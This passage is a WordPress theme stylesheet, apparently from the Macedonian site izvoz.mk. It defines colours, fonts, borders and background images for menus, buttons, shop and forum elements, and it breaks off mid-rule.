    .td_module_17 .td-read-more a:hover,
    .td_module_18 .td-read-more a:hover,
    .td_module_19 .td-post-author-name a:hover,
    .td-pulldown-syle-2 .td-subcat-dropdown:hover .td-subcat-more span,
    .td-pulldown-syle-2 .td-subcat-dropdown:hover .td-subcat-more i,
    .td-pulldown-syle-3 .td-subcat-dropdown:hover .td-subcat-more span,
    .td-pulldown-syle-3 .td-subcat-dropdown:hover .td-subcat-more i,
    .tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu > .current-category-ancestor > a,
    .tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu > .current-menu-ancestor > a,
    .tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu > .current-menu-item > a,
    .tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu > .sfHover > a,
    .tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu > li > a:hover {
        color: #000000;
    }
    
    .td-mega-menu-page .wpb_content_element ul li a:hover,
    .td-theme-wrap .td-aj-search-results .td_module_wrap:hover .entry-title a,
    .td-theme-wrap .header-search-wrap .result-msg a:hover {
        color: #000000 !important;
    }
    
    .td_category_template_8 .td-category-header .td-category a.td-current-sub-category,
    .td_category_template_4 .td-category-siblings .td-category a:hover,
    .tdm-menu-active-style4 .tdm-header .sf-menu > .current-menu-item > a,
    .tdm-menu-active-style4 .tdm-header .sf-menu > .current-menu-ancestor > a,
    .tdm-menu-active-style4 .tdm-header .sf-menu > .current-category-ancestor > a,
    .tdm-menu-active-style4 .tdm-header .sf-menu > li > a:hover,
    .tdm-menu-active-style4 .tdm-header .sf-menu > .sfHover > a {
        border-color: #000000;
    }
    
    


    
    .top-header-menu .current-menu-item > a,
    .top-header-menu .current-menu-ancestor > a,
    .top-header-menu .current-category-ancestor > a,
    .top-header-menu li a:hover,
    .td-header-sp-top-widget .td-icon-search:hover {
        color: #dd3333;
    }

    
    .td-header-wrap .td-header-sp-top-widget i.td-icon-font:hover {
        color: #dd3333;
    }


    
    .sf-menu > .current-menu-item > a:after,
    .sf-menu > .current-menu-ancestor > a:after,
    .sf-menu > .current-category-ancestor > a:after,
    .sf-menu > li:hover > a:after,
    .sf-menu > .sfHover > a:after,
    .td_block_mega_menu .td-next-prev-wrap a:hover,
    .td-mega-span .td-post-category:hover,
     .td-header-wrap .black-menu .sf-menu > li > a:hover,
    .td-header-wrap .black-menu .sf-menu > .current-menu-ancestor > a,
    .td-header-wrap .black-menu .sf-menu > .sfHover > a,
    .td-header-wrap .black-menu .sf-menu > .current-menu-item > a,
    .td-header-wrap .black-menu .sf-menu > .current-menu-ancestor > a,
    .td-header-wrap .black-menu .sf-menu > .current-category-ancestor > a,
    .tdm-menu-active-style5 .tdm-header .td-header-menu-wrap .sf-menu > .current-menu-item > a,
    .tdm-menu-active-style5 .tdm-header .td-header-menu-wrap .sf-menu > .current-menu-ancestor > a,
    .tdm-menu-active-style5 .tdm-header .td-header-menu-wrap .sf-menu > .current-category-ancestor > a,
    .tdm-menu-active-style5 .tdm-header .td-header-menu-wrap .sf-menu > li > a:hover,
    .tdm-menu-active-style5 .tdm-header .td-header-menu-wrap .sf-menu > .sfHover > a {
        background-color: #dd3333;
    }
    .td_block_mega_menu .td-next-prev-wrap a:hover,
    .tdm-menu-active-style4 .tdm-header .sf-menu > .current-menu-item > a,
    .tdm-menu-active-style4 .tdm-header .sf-menu > .current-menu-ancestor > a,
    .tdm-menu-active-style4 .tdm-header .sf-menu > .current-category-ancestor > a,
    .tdm-menu-active-style4 .tdm-header .sf-menu > li > a:hover,
    .tdm-menu-active-style4 .tdm-header .sf-menu > .sfHover > a {
        border-color: #dd3333;
    }
    .header-search-wrap .td-drop-down-search:before {
        border-color: transparent transparent #dd3333 transparent;
    }
    .td_mega_menu_sub_cats .cur-sub-cat,
    .td_mod_mega_menu:hover .entry-title a,
    .td-theme-wrap .sf-menu ul .td-menu-item > a:hover,
    .td-theme-wrap .sf-menu ul .sfHover > a,
    .td-theme-wrap .sf-menu ul .current-menu-ancestor > a,
    .td-theme-wrap .sf-menu ul .current-category-ancestor > a,
    .td-theme-wrap .sf-menu ul .current-menu-item > a,
    .tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu > .current-menu-item > a,
    .tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu > .current-menu-ancestor > a,
    .tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu > .current-category-ancestor > a,
    .tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu > li > a:hover,
    .tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu > .sfHover > a {
        color: #dd3333;
    }
    

    
    .td-affix .sf-menu > .current-menu-item > a:after,
    .td-affix .sf-menu > .current-menu-ancestor > a:after,
    .td-affix .sf-menu > .current-category-ancestor > a:after,
    .td-affix .sf-menu > li:hover > a:after,
    .td-affix .sf-menu > .sfHover > a:after,
    .td-header-wrap .td-affix .black-menu .sf-menu > li > a:hover,
    .td-header-wrap .td-affix .black-menu .sf-menu > .current-menu-ancestor > a,
    .td-header-wrap .td-affix .black-menu .sf-menu > .sfHover > a,
    .td-affix  .header-search-wrap .td-drop-down-search:after,
    .td-affix  .header-search-wrap .td-drop-down-search .btn:hover,
    .td-header-wrap .td-affix  .black-menu .sf-menu > .current-menu-item > a,
    .td-header-wrap .td-affix  .black-menu .sf-menu > .current-menu-ancestor > a,
    .td-header-wrap .td-affix  .black-menu .sf-menu > .current-category-ancestor > a,
    .tdm-menu-active-style5 .tdm-header .td-header-menu-wrap.td-affix .sf-menu > .current-menu-item > a,
    .tdm-menu-active-style5 .tdm-header .td-header-menu-wrap.td-affix .sf-menu > .current-menu-ancestor > a,
    .tdm-menu-active-style5 .tdm-header .td-header-menu-wrap.td-affix .sf-menu > .current-category-ancestor > a,
    .tdm-menu-active-style5 .tdm-header .td-header-menu-wrap.td-affix .sf-menu > li > a:hover,
    .tdm-menu-active-style5 .tdm-header .td-header-menu-wrap.td-affix .sf-menu > .sfHover > a {
        background-color: #dd3333;
    }
    .td-affix  .header-search-wrap .td-drop-down-search:before {
        border-color: transparent transparent #dd3333 transparent;
    }
    .tdm-menu-active-style4 .tdm-header .td-affix .sf-menu > .current-menu-item > a,
    .tdm-menu-active-style4 .tdm-header .td-affix .sf-menu > .current-menu-ancestor > a,
    .tdm-menu-active-style4 .tdm-header .td-affix .sf-menu > .current-category-ancestor > a,
    .tdm-menu-active-style4 .tdm-header .td-affix .sf-menu > li > a:hover,
    .tdm-menu-active-style4 .tdm-header .td-affix .sf-menu > .sfHover > a {
        border-color: #dd3333;
    }
    .td-theme-wrap .td-affix .sf-menu ul .td-menu-item > a:hover,
    .td-theme-wrap .td-affix .sf-menu ul .sfHover > a,
    .td-theme-wrap .td-affix .sf-menu ul .current-menu-ancestor > a,
    .td-theme-wrap .td-affix .sf-menu ul .current-category-ancestor > a,
    .td-theme-wrap .td-affix .sf-menu ul .current-menu-item > a,
    .tdm-menu-active-style3 .tdm-header .td-affix .sf-menu > .current-menu-item > a,
    .tdm-menu-active-style3 .tdm-header .td-affix .sf-menu > .current-menu-ancestor > a,
    .tdm-menu-active-style3 .tdm-header .td-affix .sf-menu > .current-category-ancestor > a,
    .tdm-menu-active-style3 .tdm-header .td-affix .sf-menu > li > a:hover,
    .tdm-menu-active-style3 .tdm-header .td-affix .sf-menu > .sfHover > a {
        color: #dd3333;
    }
    
    .td-header-wrap .td-header-menu-social .td-social-icon-wrap:hover i {
        color: #dd3333;
    }
    
    
     
    .td-theme-wrap .td_mod_mega_menu:hover .entry-title a,
    .td-theme-wrap .sf-menu .td_mega_menu_sub_cats .cur-sub-cat {
        color: #dd3333;
    }
    .td-theme-wrap .sf-menu .td-mega-menu .td-post-category:hover,
    .td-theme-wrap .td-mega-menu .td-next-prev-wrap a:hover {
        background-color: #dd3333;
    }
    .td-theme-wrap .td-mega-menu .td-next-prev-wrap a:hover {
        border-color: #dd3333;
    }
    
    
    
    .td-theme-wrap .header-search-wrap .td-drop-down-search .btn:hover,
    .td-theme-wrap .td-aj-search-results .td_module_wrap:hover .entry-title a,
    .td-theme-wrap .header-search-wrap .result-msg a:hover {
        color: #dd3333 !important;
    }    
    
    
    .td-theme-wrap .sf-menu .td-normal-menu .td-menu-item > a:hover,
    .td-theme-wrap .sf-menu .td-normal-menu .sfHover > a,
    .td-theme-wrap .sf-menu .td-normal-menu .current-menu-ancestor > a,
    .td-theme-wrap .sf-menu .td-normal-menu .current-category-ancestor > a,
    .td-theme-wrap .sf-menu .td-normal-menu .current-menu-item > a {
        color: #dd3333;
    }
    
    
   
    
    .td-footer-wrapper::before {
        background-image: url('https://izvoz.mk/wp-content/uploads/2019/11/Izvoz-mk-300x253.jpg');
    }

    
    .td-footer-wrapper::before {
        opacity: 0.3;
    }
    
    
    
    
    
    .td-post-content,
    .td-post-content p {
    	color: #000000;
    }

    
    .td-post-content h1,
    .td-post-content h2,
    .td-post-content h3,
    .td-post-content h4,
    .td-post-content h5,
    .td-post-content h6 {
    	color: #000000;
    }

    
    .post blockquote p,
    .page blockquote p {
    	color: #dd0202;
    }
    .post .td_quote_box,
    .page .td_quote_box {
        border-color: #dd0202;
    }
    



    
	.post .td-post-header .entry-title {
		font-family:"Helvetica Neue", Helvetica, Arial, sans-serif;
	
	}
    
    .td-post-template-default .td-post-header .entry-title {
        font-family:"Helvetica Neue", Helvetica, Arial, sans-serif;
	
    }
    
    .td-post-content p,
    .td-post-content {
        font-family:"Helvetica Neue", Helvetica, Arial, sans-serif;
	
    }
    
    .post blockquote p,
    .page blockquote p,
    .td-post-text-content blockquote p {
        font-size:20px;
	line-height:20px;
	font-style:oblique;
	text-transform:none;
	
    }
    
    .post .td_quote_box p,
    .page .td_quote_box p {
        font-size:20px;
	line-height:20px;
	font-style:oblique;
	text-transform:none;
	
    }
    
    .tdm-menu-btn1 .tds-button1,
    .tdm-menu-btn1 .tds-button6:after {
        background-color: #dd3333;
    }
    .tdm-menu-btn1 .tds-button2:before,
    .tdm-menu-btn1 .tds-button6:before {
        border-color: #dd3333;
    }
    .tdm-menu-btn1 .tds-button2,
    .tdm-menu-btn1 .tds-button2 i {
        color: #dd3333;
    }
    .tdm-menu-btn1 .tds-button3 {
        -webkit-box-shadow: 0 2px 16px #dd3333;
        -moz-box-shadow: 0 2px 16px #dd3333;
        box-shadow: 0 2px 16px #dd3333;
    }
    .tdm-menu-btn1 .tds-button3:hover {
        -webkit-box-shadow: 0 4px 26px #dd3333;
        -moz-box-shadow: 0 4px 26px #dd3333;
        box-shadow: 0 4px 26px #dd3333;
    }
    .tdm-menu-btn1 .tds-button7 .tdm-btn-border-top,
    .tdm-menu-btn1 .tds-button7 .tdm-btn-border-bottom {
        background-color: #dd3333;
    }
    .tdm-menu-btn1 .tds-button8 {
        background: #dd3333;
    }
                
				
    
    .tdm-menu-btn2 .tds-button1,
    .tdm-menu-btn2 .tds-button6:after {
        background-color: #dd3333;
    }
    .tdm-menu-btn2 .tds-button2:before,
    .tdm-menu-btn2 .tds-button6:before {
        border-color: #dd3333;
    }
    .tdm-menu-btn2 .tds-button2,
    .tdm-menu-btn2 .tds-button2 i {
        color: #dd3333;
    }
    .tdm-menu-btn2 .tds-button3 {
        -webkit-box-shadow: 0 2px 16px #dd3333;
        -moz-box-shadow: 0 2px 16px #dd3333;
        box-shadow: 0 2px 16px #dd3333;
    }
    .tdm-menu-btn2 .tds-button3:hover {
        -webkit-box-shadow: 0 4px 26px #dd3333;
        -moz-box-shadow: 0 4px 26px #dd3333;
        box-shadow: 0 4px 26px #dd3333;
    }
    .tdm-menu-btn2 .tds-button7 .tdm-btn-border-top,
    .tdm-menu-btn2 .tds-button7 .tdm-btn-border-bottom {
        background-color: #dd3333;
    }
    .tdm-menu-btn2 .tds-button8 {
        background: #dd3333;
    }
.td-header-wrap .black-menu .sf-menu > .current-menu-item > a,
    .td-header-wrap .black-menu .sf-menu > .current-menu-ancestor > a,
    .td-header-wrap .black-menu .sf-menu > .current-category-ancestor > a,
    .td-header-wrap .black-menu .sf-menu > li > a:hover,
    .td-header-wrap .black-menu .sf-menu > .sfHover > a,
    .sf-menu > .current-menu-item > a:after,
    .sf-menu > .current-menu-ancestor > a:after,
    .sf-menu > .current-category-ancestor > a:after,
    .sf-menu > li:hover > a:after,
    .sf-menu > .sfHover > a:after,
    .header-search-wrap .td-drop-down-search:after,
    .header-search-wrap .td-drop-down-search .btn:hover,
    input[type=submit]:hover,
    .td-read-more a,
    .td-post-category:hover,
    .td_top_authors .td-active .td-author-post-count,
    .td_top_authors .td-active .td-author-comments-count,
    .td_top_authors .td_mod_wrap:hover .td-author-post-count,
    .td_top_authors .td_mod_wrap:hover .td-author-comments-count,
    .td-404-sub-sub-title a:hover,
    .td-search-form-widget .wpb_button:hover,
    .td-rating-bar-wrap div,
    .dropcap,
    .td_wrapper_video_playlist .td_video_controls_playlist_wrapper,
    .wpb_default,
    .wpb_default:hover,
    .td-left-smart-list:hover,
    .td-right-smart-list:hover,
    .woocommerce-checkout .woocommerce input.button:hover,
    .woocommerce-page .woocommerce a.button:hover,
    .woocommerce-account div.woocommerce .button:hover,
    #bbpress-forums button:hover,
    .bbp_widget_login .button:hover,
    .td-footer-wrapper .td-post-category,
    .td-footer-wrapper .widget_product_search input[type="submit"]:hover,
    .woocommerce .product a.button:hover,
    .woocommerce .product #respond input#submit:hover,
    .woocommerce .checkout input#place_order:hover,
    .woocommerce .woocommerce.widget .button:hover,
    .single-product .product .summary .cart .button:hover,
    .woocommerce-cart .woocommerce table.cart .button:hover,
    .woocommerce-cart .woocommerce .shipping-calculator-form .button:hover,
    .td-next-prev-wrap a:hover,
    .td-load-more-wrap a:hover,
    .td-post-small-box a:hover,
    .page-nav .current,
    .page-nav:first-child > div,
    #bbpress-forums .bbp-pagination .current,
    #bbpress-forums #bbp-single-user-details #bbp-user-navigation li.current a,
    .td-theme-slider:hover .slide-meta-cat a,
    a.vc_btn-black:hover,
    .td-trending-now-wrapper:hover .td-trending-now-title,
    .td-scroll-up,
    .td-smart-list-button:hover,
    .td-weather-information:before,
    .td-weather-week:before,
    .td_block_exchange .td-exchange-header:before,
    .td-pulldown-syle-2 .td-subcat-dropdown ul:after,
    .td_block_template_9 .td-block-title:after,
    .td_block_template_15 .td-block-title:before,
    div.wpforms-container .wpforms-form div.wpforms-submit-container button[type=submit] {
        background-color: #000000;
    }

    .td_block_template_4 .td-related-title .td-cur-simple-item:before {
        border-color: #000000 transparent transparent transparent !important;
    }

    .woocommerce .woocommerce-message .button:hover,
    .woocommerce .woocommerce-error .button:hover,
    .woocommerce .woocommerce-info .button:hover {
        background-color: #000000 !important;
    }
    
    
    .td_block_template_4 .td-related-title .td-cur-simple-item,
    .td_block_template_3 .td-related-title .td-cur-simple-item,
    .td_block_template_9 .td-related-title:after {
        background-color: #000000;
    }

    .woocommerce .product .onsale,
    .woocommerce.widget .ui-slider .ui-slider-handle {
        background: none #000000;
    }

    .woocommerce.widget.widget_layered_nav_filters ul li a {
        background: none repeat scroll 0 0 #000000 !important;
    }

    a,
    cite a:hover,
    .td-page-content blockquote p,
    .td-post-content blockquote p,
    .mce-content-body blockquote p,
    .comment-content blockquote p,
    .wpb_text_column blockquote p,
    .td_block_text_with_title blockquote p,
    .td_module_wrap:hover .entry-title a,
    .td-subcat-filter .td-subcat-list a:hover,
    .td-subcat-filter .td-subcat-dropdown a:hover,
    .td_quote_on_blocks,
    .dropcap2,
    .dropcap3,
    .td_top_authors .td-active .td-authors-name a,
    .td_top_authors .td_mod_wrap:hover .td-authors-name a,
    .td-post-next-prev-content a:hover,
    .author-box-wrap .td-author-social a:hover,
    .td-author-name a:hover,
    .td-author-url a:hover,
    .comment-reply-link:hover,
    .logged-in-as a:hover,
    #cancel-comment-reply-link:hover,
    .td-search-query,
    .widget a:hover,
    .td_wp_recentcomments a:hover,
    .archive .widget_archive .current,
    .archive .widget_archive .current a,
    .widget_calendar tfoot a:hover,
    .woocommerce a.added_to_cart:hover,
    .woocommerce-account .woocommerce-MyAccount-navigation a:hover,
    #bbpress-forums li.bbp-header .bbp-reply-content span a:hover,
    #bbpress-forums .bbp-forum-freshness a:hover,
    #bbpress-forums .bbp-topic-freshness a:hover,
    #bbpress-forums .bbp-forums-list li a:hover,
    #bbpress-forums .bbp-forum-title:hover,
    #bbpress-forums .bbp-topic-permalink:hover,
    #bbpress-forums .bbp-topic-started-by a:hover,
    #bbpress-forums .bbp-topic-started-in a:hover,
    #bbpress-forums .bbp-body .super-sticky li.bbp-topic-title .bbp-topic-permalink,
    #bbpress-forums .bbp-body .sticky li.bbp-topic-title .bbp-topic-permalink,
    .widget_display_replies .bbp-author-name,
    .widget_display_topics .bbp-author-name,
    .td-subfooter-menu li a:hover,
    a.vc_btn-black:hover,
    .td-smart-list-dropdown-wrap .td-smart-list-button:hover,
    .td-instagram-user a,
    .td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-display-option:hover,
    .td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-display-option:hover i,
    .td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-link:hover,
    .td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-item .td-cur-simple-item,
    .td_block_template_2 .td-related-title .td-cur-simple-item,
    .td_block_template_5 .td-related-title .td-cur-simple-item,
    .td_block_template_6 .td-related-title .td-cur-simple-item,
    .td_block_template_7 .td-related-title .td-cur-simple-item,
    .td_block_template_8 .td-related-title .td-cur-simple-item,
    .td_block_template_9 .td-related-title .td-cur-simple-item,
    .td_block_template_10 .td-related-title .td-cur-simple-item,
    .td_block_template_11 .td-related-title .td-cur-simple-item,
    .td_block_template_12 .td-related-title .td-cur-simple-item,
    .td_block_template_13 .td-related-title .td-cur-simple-item,
    .td_block_template_14 .td-related-title .td-cur-simple-item,
    .td_block_template_15 .td-related-title .td-cur-simple-item,
    .td_block_template_16 .td-related-title .td-cur-simple-item,
    .td_block_template_17 .td-related-title .td-cur-simple-item,
    .td-theme-wrap .sf-menu ul .td-menu-item > a:hover,
    .td-theme-wrap .sf-menu ul .sfHover > a,
    .td-theme-wrap .sf-menu ul .current-menu-ancestor > a,
    .td-theme-wrap .sf-menu ul .current-category-ancestor > a,
    .td-theme-wrap .sf-menu ul .current-menu-item > a,
    .td_outlined_btn,
     .td_block_categories_tags .td-ct-item:hover {
        color: #000000;
    }

    a.vc_btn-black.vc_btn_square_outlined:hover,
    a.vc_btn-black.vc_btn_outlined:hover {
        color: #000000 !important;
    }

    .td-next-prev-wrap a:hover,
    .td-load-more-wrap a:hover,
    .td-post-small-box a:hover,
    .page-nav .current,
    .page-nav:first-child > div,
    #bbpress-forums .bbp-pagination .current,
    .post .td_quote_box,
    .page .td_quote_box,
    a.vc_btn-black:hover,
    .td_block_template_5 .td-block-title > *,
    .td_outlined_btn {
        border-color: #000000;
    }

    .td_wrapper_video_playlist .td_video_currently_playing:after {
        border-color: #000000 !important;
    }

    .header-search-wrap .td-drop-down-search:before {
        border-color: transparent transparent #000000 transparent;
    }

    .block-title > span,
    .block-title > a,
    .block-title > label,
    .widgettitle,
    .widgettitle:after,
    .td-trending-now-title,
    .td-trending-now-wrapper:hover .td-trending-now-title,
    .wpb_tabs li.ui-tabs-active a,
    .wpb_tabs li:hover a,
    .vc_tta-container .vc_tta-color-grey.vc_tta-tabs-position-top.vc_tta-style-classic .vc_tta-tabs-container .vc_tta-tab.vc_active > a,
    .vc_tta-container .vc_tta-color-grey.vc_tta-tabs-position-top.vc_tta-style-classic .vc_tta-tabs-container .vc_tta-tab:hover > a,
    .td_block_template_1 .td-related-title .td-cur-simple-item,
    .woocommerce .product .products h2:not(.woocommerce-loop-product__title),
    .td-subcat-filter .td-subcat-dropdown:hover .td-subcat-more, 
    .td_3D_btn,
    .td_shadow_btn,
    .td_default_btn,
    .td_round_btn, 
    .td_outlined_btn:hover {
    	background-color: #000000;
    }

    .woocommerce div.product .woocommerce-tabs ul.tabs li.active {
    	background-color: #000000 !important;
    }

    .block-title,
    .td_block_template_1 .td-related-title,
    .wpb_tabs .wpb_tabs_nav,
    .vc_tta-container .vc_tta-color-grey.vc_tta-tabs-position-top.vc_tta-style-classic .vc_tta-tabs-container,
    .woocommerce div.product .woocommerce-tabs ul.tabs:before {
        border-color: #000000;
    }
    .td_block_wrap .td-subcat-item a.td-cur-simple-item {
	    color: #000000;
	}


    
    .td-grid-style-4 .entry-title
    {
        background-color: rgba(0, 0, 0, 0.7);
    }

    
    @media (max-width: 767px) {
        body .td-header-wrap .td-header-main-menu {
            background-color: #000000 !important;
        }
    }


    
    .td-menu-background:before,
    .td-search-background:before {
        background: #000000;
        background: -moz-linear-gradient(top, #000000 0%, #000000 100%);
        background: -webkit-gradient(left top, left bottom, color-stop(0%, #000000), color-stop(100%, #000000));
        background: -webkit-linear-gradient(top, #000000 0%, #000000 100%);
        background: -o-linear-gradient(top, #000000 0%, #000000 100%);
        background: -ms-linear-gradient(top, #000000 0%, #000000 100%);
        background: linear-gradient(to bottom, #000000 0%, #000000 100%);
        filter: progid:DXImageTransform.Microsoft.gradient( startColorstr='#000000', endColorstr='#000000', GradientType=0 );
    }

    
    .td-mobile-content .current-menu-item > a,
    .td-mobile-content .current-menu-ancestor > a,
    .td-mobile-content .current-category-ancestor > a,
    #td-mobile-nav .td-menu-login-section a:hover,
    #td-mobile-nav .td-register-section a:hover,
    #td-mobile-nav .td-menu-socials-wrap a:hover i,
    .td-search-close a:hover i {
        color: #dd3333;
    }

    
    body, p {
    	font-size:18px;
	line-height:25px;
	
    }




    
    .white-popup-block:before {
        background-image: url('http://izvoz.mk/wp-content/uploads/2019/11/login-mod.jpg');
    }.td-header-style-12 .td-header-menu-wrap-full,
    .td-header-style-12 .td-affix,
    .td-grid-style-1.td-hover-1 .td-big-grid-post:hover .td-post-category,
    .td-grid-style-5.td-hover-1 .td-big-grid-post:hover .td-post-category,
    .td_category_template_3 .td-current-sub-category,
    .td_category_template_8 .td-category-header .td-category a.td-current-sub-category,
    .td_category_template_4 .td-category-siblings .td-category a:hover,
     .td_block_big_grid_9.td-grid-style-1 .td-post-category,
    .td_block_big_grid_9.td-grid-style-5 .td-post-category,
    .td-grid-style-6.td-hover-1 .td-module-thumb:after,
     .tdm-menu-active-style5 .td-header-menu-wrap .sf-menu > .current-menu-item > a,
    .tdm-menu-active-style5 .td-header-menu-wrap .sf-menu > .current-menu-ancestor > a,
    .tdm-menu-active-style5 .td-header-menu-wrap .sf-menu > .current-category-ancestor > a,
    .tdm-menu-active-style5 .td-header-menu-wrap .sf-menu > li > a:hover,
    .tdm-menu-active-style5 .td-header-menu-wrap .sf-menu > .sfHover > a {
        background-color: #000000;
    }
    
    .td_mega_menu_sub_cats .cur-sub-cat,
    .td-mega-span h3 a:hover,
    .td_mod_mega_menu:hover .entry-title a,
    .header-search-wrap .result-msg a:hover,
    .td-header-top-menu .td-drop-down-search .td_module_wrap:hover .entry-title a,
    .td-header-top-menu .td-icon-search:hover,
    .td-header-wrap .result-msg a:hover,
    .top-header-menu li a:hover,
    .top-header-menu .current-menu-item > a,
    .top-header-menu .current-menu-ancestor > a,
    .top-header-menu .current-category-ancestor > a,
    .td-social-icon-wrap > a:hover,
    .td-header-sp-top-widget .td-social-icon-wrap a:hover,
    .td_mod_related_posts:hover h3 > a,
    .td-post-template-11 .td-related-title .td-related-left:hover,
    .td-post-template-11 .td-related-title .td-related-right:hover,
    .td-post-template-11 .td-related-title .td-cur-simple-item,
    .td-post-template-11 .td_block_related_posts .td-next-prev-wrap a:hover,
    .td-category-header .td-pulldown-category-filter-link:hover,
    .td-category-siblings .td-subcat-dropdown a:hover,
    .td-category-siblings .td-subcat-dropdown a.td-current-sub-category,
    .footer-text-wrap .footer-email-wrap a,
    .footer-social-wrap a:hover,
    .td_module_17 .td-read-more a:hover,
    .td_module_18 .td-read-more a:hover,
    .td_module_19 .td-post-author-name a:hover,
    .td-pulldown-syle-2 .td-subcat-dropdown:hover .td-subcat-more span,
    .td-pulldown-syle-2 .td-subcat-dropdown:hover .td-subcat-more i,
    .td-pulldown-syle-3 .td-subcat-dropdown:hover .td-subcat-more span,
    .td-pulldown-syle-3 .td-subcat-dropdown:hover .td-subcat-more i,
    .tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu > .current-category-ancestor > a,
    .tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu > .current-menu-ancestor > a,
    .tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu > .current-menu-item > a,
    .tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu > .sfHover > a,
    .tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu > li > a:hover {
        color: #000000;
    }
    
    .td-mega-menu-page .wpb_content_element ul li a:hover,
    .td-theme-wrap .td-aj-search-results .td_module_wrap:hover .entry-title a,
    .td-theme-wrap .header-search-wrap .result-msg a:hover {
        color: #000000 !important;
    }
    
    .td_category_template_8 .td-category-header .td-category a.td-current-sub-category,
    .td_category_template_4 .td-category-siblings .td-category a:hover,
    .tdm-menu-active-style4 .tdm-header .sf-menu > .current-menu-item > a,
    .tdm-menu-active-style4 .tdm-header .sf-menu > .current-menu-ancestor > a,
    .tdm-menu-active-style4 .tdm-header .sf-menu > .current-category-ancestor > a,
    .tdm-menu-active-style4 .tdm-header .sf-menu > li > a:hover,
    .tdm-menu-active-style4 .tdm-header .sf-menu > .sfHover > a {
        border-color: #000000;
    }
    
    


    
    .top-header-menu .current-menu-item > a,
    .top-header-menu .current-menu-ancestor > a,
    .top-header-menu .current-category-ancestor > a,
    .top-header-menu li a:hover,
    .td-header-sp-top-widget .td-icon-search:hover {
        color: #dd3333;
    }

    
    .td-header-wrap .td-header-sp-top-widget i.td-icon-font:hover {
        color: #dd3333;
    }


    
    .sf-menu > .current-menu-item > a:after,
    .sf-menu > .current-menu-ancestor > a:after,
    .sf-menu > .current-category-ancestor > a:after,
    .sf-menu > li:hover > a:after,
    .sf-menu > .sfHover > a:after,
    .td_block_mega_menu .td-next-prev-wrap a:hover,
    .td-mega-span .td-post-category:hover,
     .td-header-wrap .black-menu .sf-menu > li > a:hover,
    .td-header-wrap .black-menu .sf-menu > .current-menu-ancestor > a,
    .td-header-wrap .black-menu .sf-menu > .sfHover > a,
    .td-header-wrap .black-menu .sf-menu > .current-menu-item > a,
    .td-header-wrap .black-menu .sf-menu > .current-menu-ancestor > a,
    .td-header-wrap .black-menu .sf-menu > .current-category-ancestor > a,
    .tdm-menu-active-style5 .tdm-header .td-header-menu-wrap .sf-menu > .current-menu-item > a,
    .tdm-menu-active-style5 .tdm-header .td-header-menu-wrap .sf-menu > .current-menu-ancestor > a,
    .tdm-menu-active-style5 .tdm-header .td-header-menu-wrap .sf-menu > .current-category-ancestor > a,
    .tdm-menu-active-style5 .tdm-header .td-header-menu-wrap .sf-menu > li > a:hover,
    .tdm-menu-active-style5 .tdm-header .td-header-menu-wrap .sf-menu > .sfHover > a {
        background-color: #dd3333;
    }
    .td_block_mega_menu .td-next-prev-wrap a:hover,
    .tdm-menu-active-style4 .tdm-header .sf-menu > .current-menu-item > a,
    .tdm-menu-active-style4 .tdm-header .sf-menu > .current-menu-ancestor > a,
    .tdm-menu-active-style4 .tdm-header .sf-menu > .current-category-ancestor > a,
    .tdm-menu-active-style4 .tdm-header .sf-menu > li > a:hover,
    .tdm-menu-active-style4 .tdm-header .sf-menu > .sfHover > a {
        border-color: #dd3333;
    }
    .header-search-wrap .td-drop-down-search:before {
        border-color: transparent transparent #dd3333 transparent;
    }
    .td_mega_menu_sub_cats .cur-sub-cat,
    .td_mod_mega_menu:hover .entry-title a,
    .td-theme-wrap .sf-menu ul .td-menu-item > a:hover,
    .td-theme-wrap .sf-menu ul .sfHover > a,
    .td-theme-wrap .sf-menu ul .current-menu-ancestor > a,
    .td-theme-wrap .sf-menu ul .current-category-ancestor > a,
    .td-theme-wrap .sf-menu ul .current-menu-item > a,
    .tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu > .current-menu-item > a,
    .tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu > .current-menu-ancestor > a,
    .tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu > .current-category-ancestor > a,
    .tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu > li > a:hover,
    .tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu > .sfHover > a {
        color: #dd3333;
    }
    

    
    .td-affix .sf-menu > .current-menu-item > a:after,
    .td-affix .sf-menu > .current-menu-ancestor > a:after,
    .td-affix .sf-menu > .current-category-ancestor > a:after,
    .td-affix .sf-menu > li:hover > a:after,
    .td-affix .sf-menu > .sfHover > a:after,
    .td-header-wrap .td-affix .black-menu .sf-menu > li > a:hover,
    .td-header-wrap .td-affix .black-menu .sf-menu > .current-menu-ancestor > a,
    .td-header-wrap .td-affix .black-menu .sf-menu > .sfHover > a,
    .td-affix  .header-search-wrap .td-drop-down-search:after,
    .td-affix  .header-search-wrap .td-drop-down-search .btn:hover,
    .td-header-wrap .td-affix  .black-menu .sf-menu > .current-menu-item > a,
    .td-header-wrap .td-affix  .black-menu .sf-menu > .current-menu-ancestor > a,
    .td-header-wrap .td-affix  .black-menu .sf-menu > .current-category-ancestor > a,
    .tdm-menu-active-style5 .tdm-header .td-header-menu-wrap.td-affix .sf-menu > .current-menu-item > a,
    .tdm-menu-active-style5 .tdm-header .td-header-menu-wrap.td-affix .sf-menu > .current-menu-ancestor > a,
    .tdm-menu-active-style5 .tdm-header .td-header-menu-wrap.td-affix .sf-menu > .current-category-ancestor > a,
    .tdm-menu-active-style5 .tdm-header .td-header-menu-wrap.td-affix .sf-menu > li > a:hover,
